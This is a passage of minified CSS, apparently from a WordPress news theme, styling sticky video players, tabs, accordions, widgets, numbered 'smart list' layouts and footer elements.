fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.wp-block-video.td-video-fixed,.td_wrapper_video_playlist.td-video-fixed,.wp-block-embed__wrapper.td-video-fixed,.wpb_video_wrapper.td-video-fixed{position:fixed !important;right:0 !important;top:300px !important;bottom:auto !important;left:auto !important;z-index:9999 !important;margin:0 !important;padding:0 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,.2);box-shadow:0px 0px 8px 0px rgba(0,0,0,.2);}.wp-block-video.td-video-fixed .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-left,.td_wrapper_video_playlist.td-video-fixed-left,.wp-block-embed__wrapper.td-video-fixed-left,.wpb_video_wrapper.td-video-fixed-left{left:0 !important;right:auto !important;}.wp-block-video.td-video-fixed-left .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-bottom,.td_wrapper_video_playlist.td-video-fixed-bottom,.wp-block-embed__wrapper.td-video-fixed-bottom,.wpb_video_wrapper.td-video-fixed-bottom{top:auto !important;bottom:300px !important;}.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist{display:none;}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:#4db2ec;color:#fff;padding:7px;cursor:pointer;z-index:1;}.td-close-video-fixed i{font-size:11px;}.td-video-fixed .td-close-video-fixed{display:flex !important;justify-content:center;align-items:center;}.td-sticky-video .td-footer-template-wrap{z-index:-1;}body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000;}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100% !important;}body .tdc-row.tdc-rist-top-active{top:0;}body .tdc-row.tdc-rist-absolute{position:absolute;}body .tdc-row.tdc-rist-bottom-active{bottom:0;}@media (min-width: 767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px;}}.wpb_heading{background-color:#222;color:#fff;display:inline-block;padding:8px 12px;font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-bottom:26px;margin-top:0;}.vc_single_image-img{display:block;}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child{margin-top:0;}.vc_toggle_title{padding:7px 13px 8px 36px !important;margin:0;}.vc_toggle_content{padding-left:15px !important;}.vc_toggle_active .vc_toggle_title{background-color:#fcfcfc !important;}.vc_toggle_title{border:1px solid #ededed;}.vc_toggle_title:hover{background-color:#fcfcfc !important;}.vc_toggle_title h4{font-family:"Roboto",sans-serif;font-size:14px;line-height:21px;font-weight:400;}.vc_toggle_title .vc_toggle_icon{left:10px !important;}.vc_toggle{margin-bottom:10px !important;}.vc_toggle.vc_toggle_size_md .vc_toggle_title{padding:11px 13px 10px 45px !important;}.vc_toggle.vc_toggle_size_lg .vc_toggle_title{padding:14px 13px 14px 48px !important;}.wpb_gallery .flexslider{overflow:hidden;border:0;border-radius:0;box-shadow:none;position:relative;}.wpb_gallery .nivoSlider{box-shadow:none !important;}.wpb_gallery .post-title{font-size:26px;line-height:31px;margin-bottom:10px;margin-top:10px;}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:0;z-index:2;}.wpb_content_element .icon-next:before{font-family:"newspaper",sans-serif !important;content:"" !important;color:#fff;font-size:30px;top:0 !important;}.wpb_content_element .icon-prev:before{font-family:"newspaper",sans-serif !important;content:"" !important;color:#fff;font-size:30px;top:0 !important;}.wpb_tabs .wpb_tab{background-color:#fff !important;padding:0 !important;}.wpb_tabs .wpb_tabs_nav{border-bottom:2px solid #222;margin-bottom:26px;}.wpb_tabs li a{background-color:#fff;color:#222;padding:8px 12px 5px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;}.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a{background-color:#222;color:#fff;}@-moz-document url-prefix(){.wpb_tabs li a{padding:7px 12px 5px 12px !important;line-height:16px;}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic{margin-bottom:22px;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:0;}@media (max-width: 767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:12px;}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:26px !important;margin-right:0;border-bottom:2px solid #4db2ec;display:block;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{padding:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a{border-color:transparent;background-color:#4db2ec;color:#fff;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{border-color:transparent;background-color:#fff;color:#222;padding:6px 12px 5px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;border-radius:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading{display:none;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body{padding:0;border-color:transparent;background-color:transparent;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:17px !important;border:none;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0 11px;}@media (max-width: 1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0;}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{background-color:transparent !important;font-size:19px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{font-size:15px;}}@media (max-width: 767px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{font-size:17px;}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a{background-color:transparent;color:#009688;}.td-tab-color.vc_tta.vc_general .vc_tta-icon{font-size:1em;top:-2px;position:relative;}.td-tab-color .vc_tta-panels-container{margin-bottom:48px;}.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a{color:#e53935 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category{background-color:#e53935 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a{color:#66bb6a !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category{background-color:#66bb6a !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a{color:#29b6f6 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category{background-color:#29b6f6 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a{color:#7f8fa9 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category{background-color:#7f8fa9 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a{color:#fdd835 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category{background-color:#fdd835 !important;}.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap{margin-left:-20px;margin-right:-20px;}.vc_progress_bar .vc_label,.vc_progress_bar div{border-radius:0 !important;}.wpb_tour .wpb_heading{float:left;}.wpb_tour .wpb_tabs_nav{clear:both;border-bottom:1px solid #ededed;}.wpb_tour .wpb_tabs_nav li{line-height:16px;margin:0 !important;overflow:hidden;}.wpb_tour .wpb_tabs_nav li a{color:#222;padding:7px 12px 7px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed;}.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,.wpb_tour .wpb_tabs_nav li:hover a{background-color:#222;color:#fff;border-width:1px 1px 0 1px;border-style:solid;border-color:#222;}.wpb_accordion .ui-state-active a{background-color:#222 !important;color:#fff !important;border:0 !important;}.wpb_accordion .wpb_accordion_header{background-color:#fff !important;margin-bottom:10px !important;}.wpb_accordion .wpb_accordion_header a{color:#222;padding:10px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed;}.wpb_accordion .wpb_accordion_content{margin-bottom:10px;}.wpb_button,.vc_btn{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px;}.wpb_button:hover,.vc_btn:hover{text-shadow:none;text-decoration:none !important;}a.vc_btn-black{-webkit-transition:all .2s ease;transition:all .2s ease;}a.vc_btn-black:hover{background-color:#4db2ec;border-color:#4db2ec;color:#4db2ec;}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#4db2ec !important;}.wpb_default{background-color:#4db2ec;}.wpb_default:hover{text-shadow:none;background-color:#4db2ec;opacity:.8;-webkit-transition:opacity .4s;transition:opacity .4s;}.wpb_call_to_action{background-color:#fcfcfc;}.vc_call_to_action .wpb_heading{background-color:inherit;color:inherit;margin-top:inherit;padding:inherit;line-height:34px;margin-bottom:8px;}.vc_call_to_action h2{font-size:27px;}.vc_call_to_action h4{line-height:20px !important;}.wpb_video_widget .wpb_video_wrapper{margin-bottom:0;}.vc_custom_heading > *{margin-top:0;margin-bottom:26px;}.widget{overflow:hidden;}.vc_wp_rss ul,.vc_wp_archives ul,.vc_wp_categories ul,.vc_wp_posts ul,.vc_wp_text ul,.vc_wp_custommenu ul,.vc_wp_tagcloud ul,.vc_wp_pages ul,.vc_wp_calendar ul,.vc_wp_recentcomments ul,.vc_wp_meta ul,.vc_wp_search ul{margin:0;}.widgettitle{background-color:#222;color:#fff;display:inline-block;padding:6px 12px 4px;font-family:"Roboto",sans-serif;font-size:14px;line-height:19px;margin-bottom:14px;margin-top:0;min-height:30px;position:relative;}.widgettitle:after{content:"";height:2px;width:300%;position:absolute;bottom:0;left:0;background-color:#222;}.widgettitle a{color:#fff;}@-moz-document url-prefix(){.widgettitle{line-height:18px;}}.vc_wp_rss{margin-bottom:0;}.vc_wp_rss .widgettitle a:first-child{display:none;}.vc_wp_rss .widget_rss{margin-bottom:21px;}.vc_wp_rss ul{margin:4px 0 0 12px;}.vc_wp_rss ul li{margin-left:0;padding-bottom:0;}.vc_wp_archives ul{margin:0;}.vc_wp_text .textwidget{margin:12px 0 43px 0;}.vc_wp_tagcloud .widgettitle{margin-bottom:26px;}.vc_wp_search .widgettitle{margin-bottom:26px;}.wpb_raw_code{margin-bottom:26px;}.tdc-theme-Newspaper .vc_raw_html iframe{pointer-events:none;}.wpb_single_image .vc_single_image-wrapper{display:inline-block !important;}.wpb_flickr_heading{display:table;}.td-theme-wrap .td-header-wrap .td-spot-id-header{}@media (min-width: 768px) and (max-width: 1018px){.td-theme-wrap .td-header-wrap .td-spot-id-header{height:60px;}}.td-theme-wrap .td-spot-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto;}.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title{border:1px solid rgba(136,136,136,.31);}.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{font-family:Verdana,Geneva,sans-serif;font-size:11px;font-weight:normal;text-align:left;padding:20px;border:1px solid #eeecf0;color:black;}.tdc-missing-external-shortcode span,.td-block-missing-settings span,.tdc_external_shortcode span{background-color:#ec4d4d;color:white;font-weight:bold;padding:3px 8px 4px;font-size:10px;position:relative;top:-1px;margin-right:10px;}.td-header-sp-top-menu .td-block-missing-settings{padding:0;border:none;color:#888;font-size:10px;}.td-header-sp-top-menu .td-block-missing-settings span{padding:2px 6px;font-size:9px;}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden;pointer-events:none;}.td-element-style-before{transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;opacity:0;}.td-js-loaded .td-element-style-before{opacity:1;}.td-smart-list-pagination{text-align:center;margin-bottom:26px;}.td-smart-list-button{font-family:"Roboto",sans-serif;line-height:40px;background-color:#222;color:#fff;padding:11px 24px;font-size:16px;font-style:normal;text-align:center;-webkit-transition:background-color .2s ease 0s;transition:background-color .2s ease 0s;cursor:pointer;margin:0 10px;}.td-smart-list-button:hover{text-decoration:none !important;background-color:#4db2ec;}.td-smart-list-button .td-icon-left{font-size:14px;position:relative;top:1px;padding-right:11px;}.td-smart-list-button .td-icon-right{font-size:14px;position:relative;top:1px;padding-left:11px;}.td-smart-disable{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.td-smart-disable:hover{background-color:#222 !important;}.td-smart-list-dropdown-wrap{text-align:center;border:1px solid #ededed;margin-bottom:26px;clear:both;}.td-smart-list-dropdown-wrap .td-smart-list-dropdown{height:30px;padding:0 35px 0 10px;margin:10px 0;overflow:hidden;background-color:#fff;border:none;box-shadow:none;-webkit-appearance:none;appearance:none;outline:none;font-family:"Roboto",sans-serif;max-width:40%;text-overflow:ellipsis;cursor:pointer;}@media (min-width: 768px) and (max-width: 1018px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{max-width:50%;}}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{text-align:center;max-width:70%;}}.td-smart-list-dropdown-wrap .td-smart-list-dropdown option{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown option{text-align:left;}}.td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand{display:none;}.td-smart-list-dropdown-wrap .td-smart-list-container{display:inline;position:relative;}.td-smart-list-dropdown-wrap .td-smart-list-container:before{content:"";width:0;height:0;position:absolute;top:7px;right:16px;z-index:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid black;pointer-events:none;}.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 18px;margin:0;background-color:transparent !important;color:inherit;}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 6px;}}.td-smart-list-dropdown-wrap .td-smart-list-button i{display:none;}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button i{display:inline;font-size:12px;top:0;}}.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{content:"";}}.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{content:"";}}.td-smart-list-dropdown-wrap .td-smart-list-button:hover{background-color:transparent !important;color:#4db2ec;}.td-smart-list-dropdown-wrap .td-smart-list-button span{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button span{display:none;}}.td-smart-list-dropdown-wrap .td-smart-disable:hover{color:#222;}.td-smart-list-dropdown-wrap .td-smart-next{border-left:1px solid #ededed;margin-left:3px;}.td-smart-list-dropdown-wrap .td-smart-back{border-right:1px solid #ededed;margin-right:3px;}@-moz-document url-prefix(){.td-smart-list-dropdown-wrap .td-smart-list-container:before{top:9px;}}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px;}.td_smart_list_1 .td-item{width:100%;}.td-number-and-title{text-align:center;width:100%;padding:8px 100px 4px 100px;margin-bottom:23px;display:inline-block;}@media (max-width: 500px){.td-number-and-title{padding:60px 0 0 0;margin-bottom:20px;}}.td-sml-current-item-title{display:inline-block;font-weight:700;font-size:22px;line-height:26px;margin-top:0;margin-bottom:0;}.td-controls{position:absolute;top:1px;z-index:2;width:100%;}.td-left-smart-list,.td-right-smart-list{position:absolute;width:88px;height:40px;line-height:40px;background-color:#222;color:#fff;font-size:14px;font-style:normal;font-weight:400;text-align:center;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-left-smart-list:hover,.td-right-smart-list:hover{text-decoration:none !important;background-color:#4db2ec;}@-moz-document url-prefix(){.td-left-smart-list,.td-right-smart-list{line-height:38px;}}.td-right-smart-list{right:0;}.td-right-smart-list .td-icon-right{font-size:16px;position:relative;top:2px;padding-left:11px;}.td-left-smart-list{left:0;}.td-left-smart-list .td-icon-left{font-size:16px;position:relative;top:2px;padding-right:11px;}.td-slide-smart-list-figure img{display:inline-block;vertical-align:top;}.td-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px;}.td-sml-description{margin-top:22px;display:block;}.td_smart_list_2{margin-top:38px;}.td_smart_list_2 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative;}.td_smart_list_2 .td-sml-description{margin-top:0;}.td_smart_list_2 h2{margin:2px 0 0;line-height:32px;}.td_smart_list_2 .td-item{margin-bottom:53px;}.td_smart_list_2 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px;}.td-sml-current-item-nr{position:absolute;top:0;left:0;font-weight:bold;font-size:22px;line-height:39px;color:#fff;background-color:#222;width:37px;height:37px;text-align:center;display:inline-block;}.td_smart_list_3{position:relative;overflow:hidden;z-index:1;}.td_smart_list_3 .td-sml-current-item-title{margin-top:6px;}@media (max-width: 767px){.td_smart_list_3 .td-sml-current-item-title{font-size:19px;}}.td_smart_list_3 .td-number-and-title{padding:0 200px 0 52px;text-align:left;display:block;}.td_smart_list_3 .td-number-and-title h2{margin:0;}.td_smart_list_3 .td-sml-current-item-nr{position:absolute;left:0;top:1px;}.td_smart_list_3 .td-left-smart-list{right:98px;left:auto;}.td_smart_list_3 .td-item{width:100%;}.td_smart_list_3 .td-sml-description{margin-top:0;}.td_smart_list_3 .td-sml-figure{float:right;margin-left:20px;width:300px;}@media (max-width: 767px){.td_smart_list_3 .td-sml-figure{float:none;margin-left:auto;margin-right:auto;}}@media (min-width: 768px) and (max-width: 1018px){.td_smart_list_3 .td-number-and-title{padding-right:106px;}.td_smart_list_3 .td-left-smart-list,.td_smart_list_3 .td-right-smart-list{width:40px;font-size:0;}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px;}.td_smart_list_3 .td-left-smart-list{right:50px;}.td_smart_list_3 .td-left-smart-list .td-icon-left{top:1px;line-height:40px;padding-right:0;font-size:20px;}.td_smart_list_3 .td-slide-smart-list-figure{width:45%;}}@media (max-width: 767px){.td_smart_list_3 .td-controls{position:relative;height:40px;margin-bottom:25px;}.td_smart_list_3 .td-left-smart-list{left:0;}.td_smart_list_3 .td-number-and-title{padding:0;text-align:center;margin-bottom:25px;}.td_smart_list_3 .td-sml-current-item-nr{position:relative;left:auto;margin-right:15px;top:auto;}.td_smart_list_3 .td-slide-smart-list-figure{width:100%;margin:0 0 10px 0;text-align:center;}}.smart-list-style-4 .td-post-content{float:left;}.smart-list-style-4 .td-post-sharing-top{margin-bottom:0;}.td_smart_list_4{}.td_smart_list_4 .td-item{width:100%;min-height:181px;border-bottom:1px solid #ededed;position:relative;float:left;padding:30px 0 25px;}.td_smart_list_4 .td-item:first-child{padding-top:9px;}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:9px;}.td_smart_list_4 .td-item:last-of-type{border-bottom:none;}.td_smart_list_4 .td-sml-current-item-nr{font-size:18px;width:32px;height:32px;line-height:34px;top:30px;}.td_smart_list_4 .td-sml-current-item-title{font-size:18px;line-height:24px;padding-left:47px;padding-top:5px;display:inherit;}.td_smart_list_4 h2{line-height:24px;margin-bottom:9px;margin-top:0;}.td_smart_list_4 .td-sml-figure{float:right;margin-left:20px;width:150px;}@media (max-width: 767px){.td_smart_list_4 .td-sml-figure{float:none;margin-left:auto;margin-right:auto;}}.td_smart_list_4 .td-number-and-title{text-align:left;padding:0;margin-bottom:9px;display:inherit;}.td_smart_list_4 .td-sml-description{margin-top:11px;}.td_smart_list_4 .td-sml-caption{line-height:14px;margin-bottom:0;}@media (max-width: 767px){.td_smart_list_4 .td-item{display:table;width:100%;}.td_smart_list_4 .td-item:first-child{padding-top:30px;}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:0;}.td_smart_list_4 .td-slide-smart-list-figure{margin:0;width:100%;text-align:center;}.td_smart_list_4 .td-number-and-title{display:table-header-group;text-align:center;}.td_smart_list_4 .td-sml-current-item-nr{position:relative;top:0;}.td_smart_list_4 .td-sml-current-item-title{padding:10px 0;}}@-moz-document url-prefix(){.td_smart_list_4 .td-sml-current-item-nr{line-height:32px;}}.td_smart_list_5{margin-top:38px;}.td_smart_list_5 .td-slide-smart-list-figure{position:relative;}.td_smart_list_5 .td-sml-current-item-nr{font-size:26px;width:44px;height:44px;line-height:44px;font-family:"Roboto",sans-serif;background-color:rgba(0,0,0,.8);z-index:1;}.td_smart_list_5 .td-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1;}.td_smart_list_5 .td-number-and-title{text-align:left;padding:0;margin-bottom:6px;margin-top:17px;}.td_smart_list_5 h2{margin:0;}.td_smart_list_5 .td-sml-description{margin-top:0;}.td_smart_list_5 .td-item{margin-bottom:53px;}.td_smart_list_5 figcaption div:before{bottom:0;left:0;content:"";display:block;height:150%;width:100%;position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}.td_smart_list_5 figcaption div:empty{display:none;}.td_smart_list_5 .td-sml-figure{position:relative;}.td_smart_list_6{margin-top:38px;position:relative;z-index:1;clear:both;}@media (max-width: 767px){.td_smart_list_6{margin-top:20px;}}.td_smart_list_6 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative;}@media (max-width: 767px){.td_smart_list_6 .td-number-and-title{margin-bottom:10px;}}.td_smart_list_6 .td-slide-smart-list-figure img{width:100%;}.td_smart_list_6 .td-sml-description{margin-top:0;}.td_smart_list_6 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.td_smart_list_6 .td-sml-caption{text-align:left;}.td_smart_list_6 h2{margin:2px 0 0;line-height:32px;}@media (max-width: 767px){.td_smart_list_6 h2{text-align:center;margin:0;}}.td_smart_list_6 .td-sml-current-item-nr{}@media (max-width: 767px){.td_smart_list_6 .td-sml-current-item-nr{position:relative;}}.td_smart_list_6 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px;}@media (max-width: 767px){.td_smart_list_6 .td-sml-current-item-title{margin-top:10px;padding-left:0;}}.td_smart_list_7{margin-top:38px;position:relative;z-index:1;clear:both;}@media (max-width: 767px){.td_smart_list_7{margin-top:20px;}}.td_smart_list_7 .td-slide-smart-list-figure img{width:100%;}.td_smart_list_7 .td-sml-description{margin-top:0;}.td_smart_list_7 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.td_smart_list_7 .td-sml-caption{text-align:left;}.td_smart_list_7 h2{margin:0;line-height:1;padding:0 120px;min-height:60px;}@media (max-width: 767px){.td_smart_list_7 h2{padding:0;min-height:0;}}.td_smart_list_7 .td-sml-current-item-title{margin-top:7px;margin-bottom:8px;text-align:center;width:100%;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px;}}@media (max-width: 767px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px;}}.td_smart_list_7 .td-item .td-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px;}@media (max-width: 767px){.td_smart_list_7 .td-item .td-smart-list-pagination{margin-bottom:0;}}.td_smart_list_7 .td-smart-list-pagination{display:inline-block;width:100%;position:absolute;top:0;margin-bottom:0;}@media (max-width: 767px){.td_smart_list_7 .td-smart-list-pagination{position:relative;}}.td_smart_list_7 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px;}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:left;}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:right;}.td_smart_list_8{position:relative;z-index:1;clear:both;}.td_smart_list_8 .td-number-and-title{text-align:left;padding:0;margin-bottom:16px;position:relative;}.td_smart_list_8 .td-number-and-title h2{margin:6px 0 0;line-height:32px;}.td_smart_list_8 .td-sml-description{margin-top:0;}.td-weather-top-widget{display:inline-block;margin-right:32px;}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;}.td-weather-top-widget .td-icons:before{font-size:18px;display:block;}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block;}@media (min-width: 768px) and (max-width: 1018px){.td-weather-top-widget .td-weather-now{left:0;}}.td-weather-top-widget .td-weather-now span{font-weight:600;}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px;}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit;}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px;}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0;}.td-footer-instagram-container{padding-bottom:0;}.td-footer-instagram-container .td_block_instagram{margin-bottom:0;overflow:hidden;}.td-footer-instagram-container .td-footer-instagram-title{text-align:center;text-transform:uppercase;letter-spacing:.1em;font-size:15px;margin:0;padding-bottom:10px;font-family:"Open Sans",arial,sans-serif;}.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{font-weight:600;}@media (max-width: 767px){.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin:0 20px;}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans",arial,sans-serif;}@media (max-width: 767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width: 767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width: 767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right;}@media (min-width: 1019px) and (max-width: 1140px){.td-subfooter-menu{padding-right:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-subfooter-menu{padding-right:48px;}}@media (max-width: 767px){.td-subfooter-menu{float:none;}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px;}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc;}.td-subfooter-menu li a:hover{color:#4db2ec;}.td-subfooter-menu li:last-child a{margin-right:0;}.td-subfooter-menu ul{display:none;}.td-subfooter-menu .fa{margin-right:3px;}.td-stretch-content 